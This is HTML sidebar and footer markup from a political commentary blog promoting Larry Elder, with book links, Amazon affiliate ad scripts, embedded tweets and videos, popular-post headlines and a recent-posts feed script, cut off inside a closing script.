<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkfmk3wQTWa8F0DlrBQgDoiyjvVDfFuBV5Bh_o2Szj554fpWyxx81XiibkeAeOL0lZ28ChNL82zYk3nJRdTQgwXGATbOWtuXZTb0EYoXEbb7ndvQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
